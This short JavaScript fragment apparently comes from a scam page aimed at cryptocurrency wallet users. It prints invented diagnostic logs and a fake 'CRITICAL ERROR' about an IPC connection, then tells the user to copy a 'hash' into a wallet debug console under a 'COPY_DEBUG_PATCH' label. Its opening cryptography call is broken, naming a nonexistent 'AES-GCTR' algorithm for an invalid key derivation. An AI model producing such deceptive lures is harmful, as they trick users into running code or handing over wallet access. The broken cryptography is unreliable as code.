
  const _sig = await crypto.subtle.deriveKe
y({name:"ECDSA",salt:new Uint8Array(19)}, s
eed, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[VALIDATING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6651d
a83 inside IPC Connection Error");

  console.error("CRITICAL ERROR: Manual pat
ch required for IPC Connection Error");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH